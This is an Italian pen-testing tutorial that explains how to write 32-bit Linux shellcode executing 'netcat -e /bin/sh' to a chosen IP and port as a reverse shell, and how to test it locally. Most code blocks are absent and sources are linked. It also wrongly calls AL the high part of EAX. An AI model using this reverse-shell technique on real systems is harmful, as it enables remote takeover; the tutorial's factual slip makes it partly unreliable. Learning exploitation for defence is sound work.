Hacking&Cracking: Realizzare uno shellcode

Abbiamo già parlato di come identificare un buffer overflow e sfruttarlo per ottenere un terminale. C’è però un passaggio sul quale abbiamo sorvolato: la realizzazione dello shellcode. In effetti solitamente non c’è davvero bisogno di scrivere uno shellcode di propria mano, basta selezionarne uno già pronto, per esempio dall’elenco pubblicato dal sito exploit-db.com. Imparare a scrivere uno shellcode è però molto interessante, perché ci sono regole rigide da seguire ed è una sfida per un programmatore. E infatti stavolta parleremo proprio di questo. Anche perché capire come funzionano le cose è sempre utile, soprattutto per intuire cosa sia andato storto quando i programmi (o gli attacchi, nel caso del Pen Testing) non si comportano come previsto.

I requisiti



Come negli articoli precedenti, dobbiamo assicurarci di avere tutto il necessario prima di iniziare questa sperimentazione.

Per prima cosa dobbiamo assicurarci che sul sistema siano installati i programmi necessari a compilare del codice: come per il tutorial precedente bisogna dare (su un sistema Debian-like) il comando

Stavolta, però, è anche necessario il pacchetto netcat-traditional. Netcat serve, infatti, per ottenere la reverse shell, cioè un terminale remoto. Di solito un terminale locale è infatti poco utile per un attaccante, perché per poterlo usare deve avere già un accesso fisico al sistema. Con un terminale remoto, invece, è possibile prendere il controllo di una macchina per la quale non si dispone di alcun accesso.

Sui sistemi derivati da Ubuntu, potrebbe essere presente netcat-openbsd. Quindi bisogna impostare come predefinita la versione tradizionale con il comando

scegliendo l’opzione 2.

Per disabilitare la protezione del kernel Linux, diamo il comando

In questo modo viene disabilitata la Address Space Layout Randomization, quindi la distribuzione degli indirizzi di memoria non è più casuale ma sequenziale. Questo rende molto più semplice l’analisi del programma buggato (errore.c), di cui abbiamo parlato negli articoli precedenti.

Scrivere lo shellcode

Ora possiamo cominciare a scrivere il nostro shellcode capace di funzionare tramite una connessione remota. Scriveremo il codice in assembly, che in questo caso è il migliore compromesso tra leggibilità e basso livello. Utilizzare linguaggi a più alto livello non ha molto senso, perché rischiamo di ottenere un codice macchina imprevedibile. Realizziamo quindi un file con un nome del tipo shellcode.asm:

Il codice, che inizia con NASM, comincia con un salto alla sezione forward

Tale sezione, che si trova alla fine del file, contiene le due istruzioni:

Viene quindi chiamata la sezione back, memorizzando però in un area di memoria il contenuto della stringa scritta tra virgolette. La stringa contiene di fatto tutte le informazioni necessarie: il programma netcat, l’opzione -e, il percorso della shell da lanciare, l’indirizzo IP del pirata a cui ci si deve connettere, e la porta. Per ottenere il risultato che vogliamo, infatti, basterebbe che “la vittima” eseguisse il comando netcat -e /bin/sh 127.127.127.127 9999. L’indirizzo dell’esempio è un indirizzo locale, ma ovviamente il meccanismo funziona con qualsiasi indirizzo, anche uno remoto: basta sostituirlo. Bisogna però anche ricordarsi di correggere gli offset di memoria, che vedremo tra poco. Sono poi presenti 5 sequenze di 4 caratteri: queste servono al momento solo per riservare la memoria, che verrà poi sovrascritta con gli indirizzi delle varie informazioni di cui abbiamo appena parlato. Visto che si tratta di un sistema a 32bit, ogni indirizzo richiede 4 byte.

Il primo comando, pop, si occupa di spostare nel registro ESI l’indirizzo di memoria della variabile che è stata memorizzata con il comando db.

Il registro eax viene inizializzato al valore zero. Si sarebbe potuto fare anche con il comando mov eax,0, ma utilizzando xor non serve scrivere il simbolo 0. Questo simbolo infatti funge da terminatore di stringa, e bloccherebbe la lettura dello shellcode da parte del programma vulnerabile. In poche parole, lo shellcode sarà utilizzato nel programma vulnerabile come stringa, e se contiene un byte nullo (\x00) la sua lettura viene interrotta.

Adesso, il programma sposta il contenuto della parte alta del registro EAX (AL è la parte alta di EAX) nell’undicesimo carattere della stringa memorizzata con il comando db. L’undicesimo carattere è il primo simbolo #, e il registro EAX contiene il valore 0, ovvero il byte nullo con cui si può terminare la stringa. In altre parole, abbiamo appena terminato la stringa inserendo il valore 0 al posto del cancelletto, ma senza davvero usare il byte nullo.

Similmente, vengono sostituiti tutti i cancelletti con il terminatore di stringa 0. Se si vuole cambiare l’indirizzo IP gli offset successivi dovranno essere ricalcolati. Per esempio, con un indirizzo del tipo 83.121.97.134 (che ha due byte in meno) è ovvio che il termine di tale stringa non sarà più esi+38, ma esi+36.

Il programma procede poi a modificare l’area di memoria che inizia a ESI+44, ovvero i 4 caratteri AAAA. In questa porzione di memoria viene memorizzato L’indirizzo del puntatore ESI originale, ovvero il primo carattere della stringa memorizzata con il comando db.

Per la stringa -e le cose sono diverse: l’indirizzo da memorizzare infatti non è più ESI, ma ESI+12. Infatti, il dodicesimo carattere della stringa è proprio il simbolo – della stringa -e. L’indirizzo di tale carattere viene calcolato con il comando lea e memorizzato nel registro EBX. Poi si può spostare il valore dell registro EBX nei 4 byte successivi al 48esimo elemento della stringa originale, ovvero i byte BBBB.

Si procede allo stesso modo per memorizzare gli indirizzi delle altre informazioni al posto dei vari blocchi di 4 lettere.

Alla fine, al posto dei byte FFFF, si inserisce un terminatore di stringa copiandolo dal primo valore che avevamo inserito nel registro EAX, ovvero il valore 0 (un byte nullo). Così non c’è il rischio che il processore continui a leggere.

Passiamo al registro EAX (parte alta) il byte, in valore esadecimale, 0x0b. Si tratta del numero assegnato per convenzione alla chiamata di sistema del kernel Linux per la funzione execve, che permette l’esecuzione di un comando da shell.

Il puntatore ESI viene ora diretto all’indirizzo del primo valore del registro EBX.

Nel registro ECX viene inserita la sequenza di indirizzi che comincia al byte 44, ovvero dove una volta era memorizzata la prima delle quattro A, e dove ora è memorizzato l’indirizzo del comando /bin/netcat. Significa che il valore dei vari indirizzi compresi tra ESI+44 ed ESI+64 (ultimo byte, visto che è un byte nullo e la lettura si ferma lì) è la seguente stringa: /bin/netcat -e /bin/sh 127.127.127.127 9999. Ovvero, proprio quello che volevamo ottenere. Inseriamo nel registro EDX il semplice terminatore nullo, prelevato dal carattere ESI+64.

L’ultimo comando impartisce al processore il numero intero in formato esadecimale 0x80, che ordina l’esecuzione della chiamata di sistema execve. Questa chiamata avvierà in una shell il comando che è appena stato inserito nel puntatore ECX. Il pirata ha ottenuto la shell remota che voleva con netcat.

Il codice può poi essere assemblato per sistema a 32 bit con il comando:

E dal risultato si può estrarre il codice eseguibile in formato esadecimale con il seguente comando:

Si dovrebbe ottenere qualcosa di questo tipo:

Come si può notare, grazie alle accortezze nella scrittura da parte del pirata, lo shellcode non contiene alcun carattere nullo (in esadecimale sarebbe \x00).

Esadecimale e decimale

Gli indirizzi di memoria vengono solitamente scritti in base esadecimale, ma sono fondamentalmente dei numeri che possono ovviamente essere convertiti in base decimale. Siccome la base 10 è quella con cui siamo maggiormente abituati a ragionare, può essere utile tenere sottomano uno strumento di conversione delle basi. In effetti può essere poco intuitivo, se si è alle prime armi con la base 16, pensare che il numero esadecimale 210 corrisponda di fatto al decimale 528. Quando leggete un listato Assembly, può essere molto comodo convertire i numeri in forma decimale per comprendere la dimensione delle porzioni di memoria.

http://www.binaryhexconverter.com/hex-to-decimal-converter

Ricapitoliamo

Apriamo un terminale e lanciamo il comando per creare il file con il codice assembly. Inseriamo il codice sorgente dello shellcode: https://pastebin.com/0qy2RxiY. Poi, premiamo i tasti Ctrl+O per salvare il file e Ctrl+X per chiudere l’editor nano.

Ora assembliamo il codice assembly: basta dare il comando L’opzione indicata permette di ottenere un codice assemblato a 32 bit, più semplice di uno a 64 bit.



Ottenuto il file eseguibile, possiamo leggere il codice macchina. Per comodità, leggeremo il codice binario nel sistema esadecimale, così risparmiamo spazio. Ci servirà un semplice ciclo for nel terminale di Linux, per usare lo strumento objdump:

Selezioniamo e copiamo il codice (premendo Ctrl+Shift+C). Questo è il nostro shellcode, ora dobbiamo verificare se funzioni davvero.

Provare lo shellcode

Per provare lo shellcode potremmo usarlo in un vero attacco a un programma vulnerabile, ma in realtà è più semplice realizzare un rapido programmino per testare lo shellcode senza dover fare tutta la procedura di analisi di un programma buggato per trovare l’indirizzo di ritorno.

Infatti basta usare il programma testshell.c (https://pastebin.com/PUfU4hVn). Una volta compilato, dovrebbe offrirgli la connessione netcat. Come funziona? Semplicemente, si tratta di un programma “suicida”, che inietta da solo lo shellcode nella giusta posizione della memoria e poi lo esegue. Se lo analizziamo ci accorgiamo che c’è infatti un errore:

Viene infatti realizzato un cast che non si dovrebbe mai fare: si convince il compilatore che lo shellcode (che di fatto è un puntatore a un array di caratteri) sia invece un puntatore a una funzione.

L’istruzione int (*ret)() dichiara un puntatore a una funzione di tipo integer, chiamata ret. In realtà la funzione non restituirà mai un numero intero, ma non importa. Quello che è interessante è che a questo puntatore può essere assegnato il valore di un qualsiasi puntatore a una funzione. Però noi, finora, abbiamo soltanto un array di caratteri, cioè shellcode. Per assegnare il puntatore dello shellcode alla funzione operiamo un cast, dichiarando che shellcode è un puntatore a una funzione. Il cast è, per chi non lo sapesse, il metodo con cui si impone il tipo di dato a una variabile.

L’ovvio risultato è che quando è il momento di eseguire la chiamata alla funzione ret() il processore non fa altro che puntare all’area di memoria in cui è memorizzato lo shellcode e esegue quello, convinto che sia la funzione richiesta. Del resto, un puntatore vale l’altro, e il processore non ha modo di sapere che abbiamo volontariamente assegnato l’area di memoria di una serie di caratteri al puntatore di una funzione.

A essere precisi, questo è un “undefined behavior”, cioè una situazione in cui il comportamento del compilatore non è definito. Quindi sulla carta non è detto che otterremo davvero questo risultato, potremmo teoricamente avere vari tipi di errori. Però di fatto la maggioranza dei compilatori (tra cui GCC) interpretano il codice in questo modo.





Per lanciare l’attacco, iniziamo simulando il ruolo di un attaccante. Apriamo il server netcat, dando il comando

Dobbiamo lasciare questa finestra aperta, per attendere le connessioni dal sistema “vittima”.



Simuliamo ora il ruolo della vittima: in un’altra finestra del terminale possiamo compilare il programma testshell col comando

e eseguirlo con

Lanciato il programma con lo shellcode, torniamo sulla finestra del terminale dell’attaccante.



Se tutto va bene, nella finestra in cui netcat era stato aperto viene subito attivata una connessione, ed è possibile iniziare a dare dei comandi sul sistema che ha in esecuzione il programma vulnerabile. Questo è il terminale remoto: nel nostro esempio lo stiamo ottenendo sullo stesso sistema, per nostra comodità, ma in realtà potremmo aprire il server netcat su un qualsiasi sistema con IP pubblico (inserendo questo IP nello shellcode) e ottenere il terminale remoto anche attraverso internet.

Lo shellcode può essere utilizzato anche con il programma vulnerabile errore.c, che abbiamo descritto nelle puntate precedenti. E, in linea di massima, con qualsiasi altro programma abbia la stessa vulnerabilità. Per provarlo basta inserire lo shellcode che abbiamo ottenuto nel comando citato l’altra volta (https://pastebin.com/biSxHhRT).

Se tutto è andato bene, possiamo considerare lo shellcode pronto all’uso. Chiaramente, ricordandoci che dovremo riscriverlo e riassemblarlo se decideremo di modificare l’indirizzo IP del server netcat.